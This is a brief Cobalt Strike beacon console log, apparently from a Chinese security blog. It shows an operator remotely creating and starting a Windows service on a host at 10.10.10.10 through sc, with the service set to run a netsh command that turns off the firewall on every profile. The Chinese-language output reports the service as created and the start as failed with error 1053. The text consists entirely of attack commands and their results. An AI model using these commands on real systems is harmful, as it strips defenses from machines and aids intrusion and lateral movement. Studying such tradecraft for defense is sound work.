 beacon> shell sc \\10.10.10.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[*] Tasked beacon to run: sc \\10.10.10.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[+] host called home, sent: 124 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc \\10.10.10.10 start unablefirewall
[*] Tasked beacon to run: sc \\10.10.10.10 start unablefirewall
[+] host called home, sent: 68 bytes
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
白帽子搞安全